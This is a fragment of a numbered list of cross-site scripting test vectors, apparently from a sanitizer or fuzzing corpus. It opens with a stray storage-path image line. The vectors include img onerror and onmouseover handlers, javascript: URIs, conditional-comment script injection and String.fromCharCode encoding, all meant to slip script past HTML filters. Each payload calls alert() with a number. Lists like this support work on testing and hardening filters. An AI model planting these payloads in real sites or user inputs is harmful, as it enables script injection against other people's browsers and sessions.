 <title
onpropertychange=javascript:alert(202)></title><title
title=>
<a href=http://foo.bar/#x=`y></a><img alt="`><img
src=x:x onerror=javascript:alert(203)></a>">
<!--[if]><script>javascript:alert(204)</script -->
<!--[if<img src=x onerror=javascript:alert(205)//]> -->
<script src="/\%(jscript)s"></script>
<script src="\\%(jscript)s"></script>
<IMG """><SCRIPT>alert("206")</SCRIPT>">
<IMG
SRC=javascript:alert(String.fromCharCode(50,48,55)
)>
<IMG SRC=# onmouseover="alert('208')">
<IMG SRC= onmouseover="alert('209')">
<IMG onmouseover="alert('210')">